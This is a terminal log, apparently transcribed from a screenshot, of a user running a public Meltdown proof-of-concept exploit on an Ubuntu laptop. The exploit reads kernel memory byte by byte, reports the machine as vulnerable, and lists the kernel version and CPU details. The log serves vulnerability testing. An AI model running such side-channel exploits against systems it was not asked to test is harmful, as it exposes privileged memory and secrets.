 lucaman@lucaman-Lenovo-Z51-70:~/Documenti/Hacking/Meltdown/meltdown-exploit$ sudo ./run.sh
[sudo] password di lucaman:
looking for linux_proc_banner in /proc/kallsyms
cached = 42, uncached = 323, threshold 116
read ffffffffb1c00060 = 25 % (score=990/1000)
read ffffffffb1c00061 = 73 s (score=985/1000)
read ffffffffb1c00062 = 20   (score=915/1000)
read ffffffffb1c00063 = 76 v (score=941/1000)
read ffffffffb1c00064 = 65 e (score=464/1000)
read ffffffffb1c00065 = 72 r (score=979/1000)
read ffffffffb1c00066 = 73 s (score=995/1000)
read ffffffffb1c00067 = 69 i (score=881/1000)
read ffffffffb1c00068 = 6f o (score=332/1000)
read ffffffffb1c00069 = 6e n (score=837/1000)
read ffffffffb1c0006a = 20   (score=939/1000)
read ffffffffb1c0006b = 25 % (score=991/1000)
read ffffffffb1c0006c = 73 s (score=981/1000)
read ffffffffb1c0006d = 20   (score=901/1000)
read ffffffffb1c0006e = 28 ( (score=375/1000)
read ffffffffb1c0006f = 62 b (score=961/1000)
VULNERABLE
PLEASE POST THIS TO https://github.com/paboldin/meltdown-exploit/issues/19
VULNERABLE ON
4.15.0-54-generic #58-Ubuntu SMP Mon Jun 24 10:55:24 UTC 2019 x86_64
processor       : 0
vendor_id       : GenuineIntel
cpu family      : 6
model           : 61
model name      : Intel(R) Core(TM) i7-5500U CPU @ 2.40GHz
stepping        : 4
microcode       : 0x2d
cpu MHz         : 2899.878
cache size      : 4096 KB
physical id     : 0
lucaman@lucaman-Lenovo-Z51-70:~/Documenti/Hacking/Meltdown/meltdown-exploit$